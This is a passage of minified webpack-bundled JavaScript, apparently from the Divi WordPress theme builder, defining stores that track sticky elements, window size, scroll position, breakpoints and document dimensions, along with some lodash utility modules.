In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function x(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function L(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function p(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?L(Object(t),!0).forEach(function(n){i(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):L(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function P(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function O(e,t){return O=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},O(e,t)}function W(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=_(e);return t?(o=_(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),$(this,n)}}function $(e,t){if(t&&("object"===w(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)}function o(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(e){return _=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},_(e)}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var f="settings_change",E=(0,r.default)("body").hasClass("et_fixed_nav"),H=(0,v.filterInvalidModules)((0,b.default)(window.et_pb_sticky_elements)),m={wpAdminBar:{id:"wpAdminBar",selector:"#wpadminbar",exist:!1,height:0,window:"top",condition:function(){var e="fixed"===y.top_window.jQuery(c.wpAdminBar.selector).css("position");return!(c.builderAppFramePaddingTop.getHeight()>0)&&!a.isTB&&!a.isLBB&&e}},diviFixedPrimaryNav:{id:"diviPrimaryNav",selector:"#main-header",exist:!1,height:0,window:"app",condition:function(){var e=a.isDiviTheme&&E,t=(0,r.default)(c.diviFixedPrimaryNav.selector).length>0,n="fixed"===(0,r.default)(c.diviFixedPrimaryNav.selector).css("position");return e&&t&&n},getHeight:function(){var e,n,t=(0,r.default)(m.diviFixedPrimaryNav.selector);return!a.isDiviTheme&&1>t.length?0:(e=t.clone(),e.addClass("et-fixed-header et-script-temporary-measurement"),t.parent().append(e),n=e.outerHeight(),e.remove(),parseFloat(n))}},diviFixedSecondaryNav:{id:"diviPrimaryNav",selector:"#top-header",exist:!1,height:0,window:"app",condition:function(){var e=a.isDiviTheme&&E,t=(0,r.default)(c.diviFixedSecondaryNav.selector).length>0,n="fixed"===(0,r.default)(c.diviFixedSecondaryNav.selector).css("position");return e&&t&&n}},extraFixedPrimaryNav:{id:"extraFixedPrimaryNav",selector:"#main-header",exist:!1,height:0,window:"app",condition:function(){if(!(0,A.default)(g.default)||!a.isExtraTheme)return!1;var e=a.isExtraTheme&&E,t=(0,r.default)(c.extraFixedPrimaryNav.selector).length>0,n=1024<=g.default.width+g.default.verticalScrollBar;return e&&t&&n},getHeight:function(){var e,n,t=(0,r.default)(m.extraFixedPrimaryNav.selector);return!a.isExtraTheme&&1>t.length?0:(e=t.clone(),e.addClass("et-fixed-header et-script-temporary-measurement"),t.parent().append(e),n=e.outerHeight(),e.remove(),parseFloat(n))}},builderAppFramePaddingTop:{id:"builderAppFramePaddingTop",selector:a.isBFB?"#et-bfb-app-frame":"#et-fb-app-frame",exist:!1,height:0,window:"top",getHeight:function(){var e=c.builderAppFramePaddingTop.selector,t=a.isBFB?"marginTop":"paddingTop",n=y.top_window.jQuery(e).css(t);return parseFloat(n)}},tbHeader:{id:"et-tb-branded-modal__header",selector:".et-tb-branded-modal__header",exist:!1,height:0,window:"top"},lbbHeader:{id:"et-block-builder-modal--header",selector:".et-block-builder-modal--header",exist:!1,height:0,window:"top"},gbHeader:{id:"edit-post-header",selector:".edit-post-header",exist:!1,height:0,window:"top"},gbFooter:{id:"block-editor-editor-skeleton__footer",selector:".block-editor-editor-skeleton__footer",exist:!1,height:0,window:"top"},gbComponentsNoticeList:{id:"components-notice-list",selector:".components-notice-list",exist:!1,height:0,window:"top",multiple:!0}},c=(0,b.default)(m),l={},Q=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&O(e,t)}(t,e);var n,s,_,w=W(t);function t(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),i(o(e=w.call(this)),"onDocumentHeightChange",function(){if(e.getElementProp("diviFixedPrimaryNav","exist",!1)){var t,n=e.getElementProp("diviFixedPrimaryNav","getHeight");e.setElementProp("diviFixedPrimaryNav","height",n())}e.getElementProp("extraFixedPrimaryNav","exist",!1)&&(t=e.getElementProp("extraFixedPrimaryNav","getHeight"),e.setElementProp("extraFixedPrimaryNav","height",t())),e.getElementProp("builderAppFramePaddingTop","exist",!1)&&e.setElementHeight("builderAppFramePaddingTop")}),i(o(e),"onBuilderDidMount",function(){var t=(0,F.default)(window.et_pb_sticky_elements),n=(0,F.default)(e.modules);t.length>0&&(0,M.default)(t,n)&&e.onBuilderSettingsChange(void 0,!0)}),i(o(e),"onBuilderSettingsChange",function(t){var s=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=(0,d.default)(t,"detail.settings");(0,M.default)(n,e.modules)&&!s||(l=(0,v.filterInvalidModules)((0,b.default)(n),l),(0,C.default)(l,H),e.generateOffsetModules(),e.emit(f))}),i(o(e),"getModulesId",function(e){return(0,J.default)(e,function(e){return e.id})}),i(o(e),"getModulesByPosition",function(t){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return(0,I.default)(l,function(s,o){var i=!n||(0,k.isOrHasValue)(s.offsetSurrounding,n);return(0,u.default)(["top_bottom",t],e.getProp(o,"position"))&&i})}),i(o(e),"sortModules",function(){if(t=e.modules,(0,N.default)(t)<2)return t;var t,n=(0,K.default)(t,[function(e){return e.offsets.top},function(e){return e.offsets.left}]),s=(0,q.default)(n,function(e){return e.id});l=(0,b.default)(s)}),i(o(e),"setProp",function(t,n,s){(0,j.default)(l,t)&&!(0,G.default)(t)&&e.getProp(t,n)!==s&&(0,B.default)(l,"".concat(t,".").concat(n),s)}),i(o(e),"getProp",function(t,n,s){var i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],o=(0,d.default)(l,"".concat(t,".").concat(n),s),a=i&&(0,A.default)(o)&&(0,j.default)(o,"desktop")&&(0,u.default)(e.responsiveOptions,n);return a?(0,d.default)(o,(0,d.default)(g.default,"breakpoint","desktop"),s):o}),i(o(e),"setElementsProps",function(){(0,h.default)(c,function(t,n){if((0,j.default)(t,"window")){if((0,j.default)(t,"condition")&&(0,S.default)(t.condition)&&!t.condition())return e.setElementProp(n,"exist",(0,d.default)(m,"".concat(n,".exist"),!1)),void e.setElementProp(n,"height",(0,d.default)(m,"".concat(n,".height"),0));var s=("top"===e.getElementProp(n,"window")?y.top_window:window).jQuery(t.selector),o=s.length>0&&s.is(":visible");o&&(e.setElementProp(n,"exist",o),e.setElementHeight(n))}})}),i(o(e),"setElementProp",function(t,n,s){e.getElementProp(t,n)!==s&&(0,B.default)(c,"".concat(t,".").concat(n),s)}),i(o(e),"getElementProp",function(e,t,n){return(0,d.default)(c,"".concat(e,".").concat(t),n)}),i(o(e),"setElementHeight",function(t){var o=e.getElementProp(t,"selector"),s="top"===e.getElementProp(t,"window","app")?y.top_window:window,i=s.jQuery(o),n=0;(0,h.default)(i,function(o){var i=e.getElementProp(t,"getHeight",!1);(0,S.default)(i)?n+=i():n+=s.jQuery(o).outerHeight()}),e.setElementProp(t,"height",parseInt(n))}),i(o(e),"generateOffsetModules",function(){(0,h.default)(e.modules,function(t,n){var c,d,h,m,s=(0,r.default)(e.getProp(n,"selector")),o=parseInt(s.outerWidth()),i=parseInt(s.outerHeight()),g=(0,a.getOffsets)(s,o,i);e.isSticky(n)||(e.setProp(n,"width",o),e.setProp(n,"height",i),e.setProp(n,"offsets",g));var l=e.getProp(n,"position","none"),f=(0,u.default)(["bottom","top_bottom"],l),p=(0,u.default)(["top","top_bottom"],l);f&&(d=e.getProp(n,"topLimit"),h=(0,v.getLimit)(s,d),e.setProp(n,"topLimitSettings",h)),p&&(c=e.getProp(n,"bottomLimit"),m=(0,v.getLimit)(s,c),e.setProp(n,"bottomLimitSettings",m))}),a.isBuilder&&e.sortModules();var n,s,l=o(e).modules,m=(0,N.default)(l),f=e.getModulesByPosition("top","on"),i=e.getModulesId(f),d=e.getModulesByPosition("bottom","on"),c=e.getModulesId(d),t=[];((0,h.default)(l,function(n,s){if((0,k.isOrHasValue)(n.offsetSurrounding,"on")){if((0,u.default)(["top","top_bottom"],e.getProp(s,"position"))){var o,a,r=i.indexOf(s),l=(0,z.default)(i,0,r);e.setProp(s,"topOffsetModulesAll",l),t.push({prop:"topOffsetModules",id:s})}(0,u.default)(["bottom","top_bottom"],e.getProp(s,"position"))&&(o=c.indexOf(s),a=(0,z.default)(c,o+1,m),e.setProp(s,"bottomOffsetModulesAll",a),t.push({prop:"bottomOffsetModules",id:s}))}}),t.length>0)&&(n={top:0,right:0,bottom:0,left:0},s={topOffsetModules:"bottomLimitSettings",bottomOffsetModules:"topLimitSettings"},(0,h.default)(t,function(t){var o=t.id,i=p({},n),a=(0,I.default)(e.getProp(o,"".concat(t.prop,"All")),function(a){var r=p(p({},n),e.getProp(a,"offsets",{})),c=p(p({},n),e.getProp(o,"offsets")),l=e.getProp(o,"".concat(s[t.prop],".offsets")),d=e.getProp(a,"".concat(s[t.prop],".offsets"));if(l&&d&&(d.top<l.top||d.bottom>l.bottom))return!1;if(!l&&d)return!1;var u=!0,h=r.left>=c.right,m=r.right<c.left,f=r.left>c.left&&r.right>c.left,g=c.left<=i.right&&r.top<i.bottom;return(h||m||f&&g)&&(u=!1),(0,C.default)(i,r),u});e.setProp(o,"".concat(t.prop,"Align"),a)})),(0,h.default)(e.modules,function(t,n){if(t.topOffsetModulesAlign){var s,i,o=(0,Y.default)(t.topOffsetModulesAlign),a=e.getProp(o,"topOffsetModules",e.getProp(o,"topOffsetModulesAlign",[]));e.setProp(n,"topOffsetModules",(0,T.default)([].concat(D(a),[o])))}t.bottomOffsetModulesAlign&&(s=(0,X.default)(t.bottomOffsetModulesAlign),i=e.getProp(s,"bottomOffsetModules",e.getProp(s,"bottomOffsetModulesAlign",[])),e.setProp(n,"bottomOffsetModules",(0,T.default)([s].concat(D(i)))))})}),i(o(e),"isSticky",function(t){return(0,d.default)(e.modules,[t,"isSticky"],!1)}),i(o(e),"addSettingsChangeListener",function(t){return(0,a.maybeIncreaseEmitterMaxListeners)(o(e),f),e.on(f,t),o(e)}),i(o(e),"removeSettingsChangeListener",function(t){return e.removeListener(f,t),(0,a.maybeDecreaseEmitterMaxListeners)(o(e),f),o(e)}),(0,C.default)(l,H),e.generateOffsetModules(),a.isVB?(0,r.default)(window).on("et_fb_init_app_after",function(){e.setElementsProps()}):(0,r.default)(function(){e.setElementsProps()}),U.default.addHeightChangeListener(e.onDocumentHeightChange),a.isBuilder&&((0,r.default)(window).on("et_fb_root_did_mount",e.onBuilderDidMount),window.addEventListener("ETBuilderStickySettingsSyncs",e.onBuilderSettingsChange)),e}return n=t,(s=[{key:"modules",get:function(){return l}},{key:"responsiveOptions",get:function(){return["position","topOffset","bottomOffset","topLimit","bottomLimit","offsetSurrounding","transition","topOffsetModules","bottomOffsetModules"]}}])&&P(n.prototype,s),_&&P(n,_),Object.defineProperty(n,"prototype",{writable:!1}),t}(Z.EventEmitter),R=new Q;(0,a.registerFrontendComponent)("stores","sticky",R),V=R,t.default=V},,,,,,,,function(e,t,n){var s=n(386),o=n(85)(function(e,t){return e==null?{}:s(e,t)});e.exports=o},function(e,t,n){var s=n(37),o=n(326),i=n(38);e.exports=function(e,t,n){for(var a,r,c=-1,d=t.length,l={};++c<d;)a=t[c],r=s(e,a),n(r,a)&&o(l,i(a,e),r);return l}},function(e,t,n){var o=n(81),i=n(38),a=n(24),s=n(1),r=n(19);e.exports=function(e,t,n,c){if(!s(e))return e;for(var l,h,m,u=-1,f=(t=i(t,e)).length,p=f-1,d=e;d!=null&&++u<f;){if(l=r(t[u]),h=n,"__proto__"===l||"constructor"===l||"prototype"===l)return e;u!=p&&(m=d[l],void 0===(h=c?c(m,l,d):void 0)&&(h=s(m)?m:a(t[u+1])?[]:{})),o(d,l,h),d=d[l]}return e}},function(e,t,n){var s=n(326);e.exports=function(e,t,n){return e==null?e:s(e,t,n)}},function(e,t,n){var s=n(176),o=n(43),i=n(11),a=n(4);e.exports=function(e,t,n){return e=a(e),n=n==null?0:s(i(n),0,e.length),t=o(t),e.slice(n,n+t.length)==t}},function(e,t,n){"use strict";function O(e){return O="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},O(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var B=n(95),C=u(n(39)),_=u(n(8)),E=u(n(16)),V=u(n(171)),T=u(n(20)),c=n(315),d=u(n(316)),b=n(123),F=n(396),o=n(96);function u(e){return e&&e.__esModule?e:{default:e}}function x(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function j(e,t){return j=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},j(e,t)}function D(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=v(e);return t?(o=v(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),L(this,n)}}function L(e,t){if(t&&("object"===O(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return s(e)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function v(e){return v=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},v(e)}function S(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function w(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}var g,M,y=(0,T.default)(window),k=c.top_window.jQuery(c.top_window),A=!(0,V.default)(window,c.top_window),z=A?["app","top"]:["app"],h="height_change",p="width_change",l="scroll_top_change",f="breakpoint_change",m="scroll_location_change",N="vertical_scroll_bar_change",i={breakpoint:"desktop",extraMobileBreakpoint:!1,isBuilderZoomed:!1,scrollLocation:(0,o.getBuilderUtilsParams)().onloadScrollLocation,scrollTop:{app:0,top:0},height:{app:0,top:0},width:{app:0,top:0},bfbIframeOffset:{top:0,left:0},lbpIframeOffset:{top:0,left:0},verticalScrollBar:{app:0,top:0}},R={scrollLocation:(g=(0,o.getBuilderUtilsParams)().scrollLocations,function(e){if(Array.isArray(e))return w(e)}(g)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(g)||function(e,t){if(e){if("string"==typeof e)return w(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?w(e,t):void 0}}(g)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}())},P=function(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?S(Object(t),!0).forEach(function(n){a(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):S(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}({},(0,o.getBuilderUtilsParams)().builderScrollLocations),H={desktop:980,tablet:767,phone:0},I=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&j(e,t)}(t,e);var n,r,u,g=D(t);function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),a(s(e=g.call(this)),"setHeight",function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"app",n=arguments.length>1?arguments[1]:void 0;return n===i.height[t]||(i.height[t]=n,e.emit(h)),s(e)}),a(s(e),"setWidth",function(){if(t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"app",n=arguments.length>1?arguments[1]:void 0,n===i.width[t])return s(e);if("app"===t&&(e.setBreakpoint(n),o.isExtraTheme)){var t,n,a=e.width+e.verticalScrollBar,r=1024,c=!i.extraMobileBreakpoint&&a>=r,l=i.extraMobileBreakpoint&&a<r;(c||l)&&(i.extraMobileBreakpoint=a>=r,d.default.setElementsProps())}return i.width[t]=n,e.emit(p),s(e)}),a(s(e),"setScrollLocation",function(t){return!!(0,E.default)(R.scrollLocation,t)&&(t===i.scrollLocation||(i.scrollLocation=t,e.emit(m)),s(e))}),a(s(e),"setScrollTop",function(t,n){return n===i.scrollTop[t]||(i.scrollTop[t]=n,e.emit(l)),s(e)}),a(s(e),"setBuilderZoomedStatus",function(e){var t="zoom"===e;i.isBuilderZoomed=t}),a(s(e),"setBfbIframeOffset",function(){i.bfbIframeOffset=c.top_window.jQuery("#et-bfb-app-frame").offset()}),a(s(e),"setLayoutBlockPreviewIframeOffset",function(){var n,o=(0,_.default)(window.ETBlockLayoutModulesScript,"blockId",""),a="#divi-layout-iframe-".concat(o),s=c.top_window.jQuery(a).closest('.wp-block[data-type="divi/layout"]'),r=s.position(),t=parseInt((0,_.default)(r,"top",0));(0,E.default)(["block-editor-editor-skeleton__content","interface-interface-skeleton__content"],(0,b.getContentAreaSelector)(c.top_window,!1))&&(n=(0,F.isTemplateEditor)()?(0,b.getTemplateEditorIframe)(c.top_window).find(".block-editor-block-list__layout.is-root-container"):c.top_window.jQuery(".block-editor-block-list__layout"),n.length&&(t+=n.position().top),t+=parseInt(s.css("marginTop"))||0),600>e.width&&d.default.getElementProp("wpAdminBar","exist",!1)&&(t+=d.default.getElementProp("wpAdminBar","height",0)),i.lbpIframeOffset.top=t}),a(s(e),"setVerticalScrollBarWidth",function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"app",n=arguments.length>1?arguments[1]:void 0;return n===i.verticalScrollBar[t]||(i.verticalScrollBar[t]=n,e.emit(N)),s(e)}),a(s(e),"getBuilderScrollLocation",function(e){return(0,_.default)(P,e,"app")}),a(s(e),"addWidthChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),p),e.on(p,t),s(e)}),a(s(e),"removeWidthChangeListener",function(t){return e.removeListener(p,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),p),s(e)}),a(s(e),"addHeightChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),h),e.on(h,t),s(e)}),a(s(e),"removeHeightChangeListener",function(t){return e.removeListener(h,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),h),s(e)}),a(s(e),"addScrollLocationChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),m),e.on(m,t),s(e)}),a(s(e),"removeScrollLocationChangeListener",function(t){return e.removeListener(m,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),m),s(e)}),a(s(e),"addScrollTopChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),l),e.on(l,t),s(e)}),a(s(e),"removeScrollTopChangeListener",function(t){return e.removeListener(l,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),l),s(e)}),a(s(e),"setBreakpoint",function(t){var n="";if((0,C.default)(H,function(e,s){if(t>e)return n=s,!1}),e.breakpoint!==n)return i.breakpoint=n,e.emit(f),s(e)}),a(s(e),"addBreakpointChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),f),e.on(f,t),s(e)}),a(s(e),"removeBreakpointChangeListener",function(t){return e.removeListener(f,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),f),s(e)});var e,n=y.innerWidth(),u=y.innerHeight(),v=y.scrollTop();if(e.setWidth("app",n).setHeight("app",u),e.setScrollTop("app",v),e.setVerticalScrollBarWidth("app",window.outerWidth-n),A){var r=k.innerWidth(),j=k.innerHeight(),w=c.top_window.jQuery(c.top_window).scrollTop();e.setWidth("top",r).setHeight("top",j),e.setScrollTop("top",w),e.setVerticalScrollBarWidth("top",c.top_window.outerWidth-r)}return o.isBFB&&e.setBfbIframeOffset(),o.isLBP&&e.setLayoutBlockPreviewIframeOffset(),e}return n=t,(r=[{key:"width",get:function(){return i.width[this.scrollLocation]}},{key:"height",get:function(){return i.height[this.scrollLocation]}},{key:"scrollLocation",get:function(){return i.scrollLocation}},{key:"scrollTop",get:function(){var t=this.isBuilderZoomed?2:1,e=0;return o.isBFB&&(e+=i.bfbIframeOffset.top),o.isLBP&&(e+=i.lbpIframeOffset.top),(i.scrollTop[this.scrollLocation]-e)*t}},{key:"breakpoint",get:function(){return i.breakpoint}},{key:"isBuilderZoomed",get:function(){return i.isBuilderZoomed}},{key:"verticalScrollBar",get:function(){return i.verticalScrollBar[this.scrollLocation]}}])&&x(n.prototype,r),u&&x(n,u),Object.defineProperty(n,"prototype",{writable:!1}),t}(B.EventEmitter),r=new I;(0,C.default)(z,function(e){var n="top"===e,i="app"===e,t=i?window:c.top_window,a=t.jQuery(t),s=function(){return n&&(o.isTB||o.isLBB)?t.document.getElementById("et-fb-app"):n&&o.isLBP?t.document.getElementsByClassName((0,b.getContentAreaSelector)(t,!1))[0]:t};t.addEventListener("resize",function(){var s=t.jQuery(t).innerWidth(),n=t.jQuery(t).innerHeight();r.setWidth(e,s).setHeight(e,n),r.setVerticalScrollBarWidth(e,t.outerWidth-s),(r.width>782&&n<=782||r.width<=782&&n>782)&&setTimeout(function(){d.default.setElementHeight("wpAdminBar"),r.emit(l)},300)}),s().addEventListener("scroll",function(){var t=n&&(o.isTB||o.isLBB||o.isLBP)?s().scrollTop:s().pageYOffset;r.setScrollTop(e,t)}),n&&(a.on("et_fb_preview_mode_changed",function(e,t,n){var s=r.getBuilderScrollLocation(n);r.setBuilderZoomedStatus(n),r.setScrollLocation(s)}),o.isBFB&&t.addEventListener("ETBFBMetaboxSortStopped",function(){r.setBfbIframeOffset()}),o.isLBP&&t.addEventListener("scroll",function(){if(!(r.width>600)){var n=t.pageYOffset;r.setScrollTop(e,n)}}),s().dispatchEvent(new CustomEvent("scroll"))),i&&((o.isFE||o.isVB)&&r.addBreakpointChangeListener(function(){d.default.setElementsProps()}),o.isLBP&&(t.addEventListener("ETBlockGbBlockOrderChange",function(){setTimeout(function(){r.setLayoutBlockPreviewIframeOffset(),r.emit(l)},300)}),t.addEventListener("ETGBNoticeSizeChange",function(){d.default.getElementProp("gbComponentsNoticeList","exist",!1)&&(d.default.setElementHeight("gbComponentsNoticeList"),r.emit(l))})))}),(0,o.registerFrontendComponent)("stores","window",r),M=r,t.default=M},function(e,t,n){var s=n(40),o=n(36);e.exports=function(e,t,n){(void 0!==n&&!o(e[t],n)||void 0===n&&!(t in e))&&s(e,t,n)}},function(e){e.exports=function(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}},function(e,t,n){var s=n(75),o=n(41);e.exports=function(e){return s(function(t,n){var r,a=-1,s=n.length,i=s>1?n[s-1]:void 0,c=s>2?n[2]:void 0;for(i=e.length>3&&"function"==typeof i?(s--,i):void 0,c&&o(n[0],n[1],c)&&(i=s<3?void 0:i,s=1),t=Object(t);++a<s;)r=n[a],r&&e(t,r,a,i);return t})}},function(e,t,n){var s=n(81),o=n(27),i=n(332),a=n(7),r=n(35),c=n(9),l=Object.prototype.hasOwnProperty,d=i(function(e,t){if(r(t)||a(t))o(t,c(t),e);else for(var n in t)l.call(t,n)&&s(e,n,t[n])});e.exports=d},function(e,t,n){var s=n(82);e.exports=function(e){return s(e,5)}},function(e,t,n){"use strict";function f(e){return f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var y=n(95),j=b(n(63)),u=b(n(8)),i=n(96);function b(e){return e&&e.__esModule?e:{default:e}}function v(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function m(e,t){return m=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},m(e,t)}function w(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=d(e);return t?(o=d(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),_(this,n)}}function _(e,t){if(t&&("object"===f(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return s(e)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var g,l="height_change",c="width_change",r="dimension_change",a={height:0,width:0},h=new(function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&m(e,t)}(t,e);var n,d,h,f=w(t);function t(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),o(s(e=f.call(this)),"setHeight",function(t){return t===a.height||(a.height=t,e.emit(l),e.emit(r)),s(e)}),o(s(e),"setWidth",function(t){return t===a.width||(a.width=t,e.emit(c),e.emit(r)),s(e)}),o(s(e),"addDimensionChangeListener",function(t){return(0,i.maybeIncreaseEmitterMaxListeners)(s(e),r),e.on(r,t),s(e)}),o(s(e),"removeDimensionChangeListener",function(t){return e.removeListener(r,t),(0,i.maybeDecreaseEmitterMaxListeners)(s(e),r),s(e)}),o(s(e),"addHeightChangeListener",function(t){return(0,i.maybeIncreaseEmitterMaxListeners)(s(e),l),e.on(l,t),s(e)}),o(s(e),"removeHeightChangeListener",function(t){return e.removeListener(l,t),(0,i.maybeDecreaseEmitterMaxListeners)(s(e),l),s(e)}),o(s(e),"addWidthChangeListener",function(t){return(0,i.maybeIncreaseEmitterMaxListeners)(s(e),c),e.on(c,t),s(e)}),o(s(e),"removeWidthChangeListener",function(t){return e.removeListener(c,t),(0,i.maybeDecreaseEmitterMaxListeners)(s(e),c),s(e)}),e.setHeight((0,u.default)(document,"documentElement.offsetHeight")),e.setWidth((0,u.default)(document,"documentElement.offsetWidth")),e}return n=t,(d=[{key:"height",get:function(){return a.height}},{key:"width",get:function(){return a.width}}])&&v(n.prototype,d),h&&v(n,h),Object.defineProperty(n,"prototype",{writable:!1}),t}(y.EventEmitter));function p(){var e=(0,u.default)(document,"documentElement.offsetHeight"),t=(0,u.default)(document,"documentElement.offsetWidth");h.setHeight(e).setWidth(t)}new MutationObserver((0,j.default)(p,50)).observe(document,{attributes:!0,childList:!0,subtree:!0}),window.addEventListener("ETDiviFixedHeaderTransitionEnd",p),(0,i.registerFrontendComponent)("stores","document",h),g=h,t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.trimTransitionValue=t.isTargetStickyState=t.getStickyStyles=t.getLimitSelector=t.getLimit=t.getClosestStickyModuleOffsetTop=t.filterInvalidModules=void 0;var c,g=o(n(100)),i=o(n(39)),s=o(n(8)),f=o(n(58)),r=o(n(16)),l=o(n(29)),h=o(n(30)),a=o(n(20)),m=n(96);function o(e){return e&&e.__esModule?e:{default:e}}function d(e,t){var n,s=Object.keys(e);return 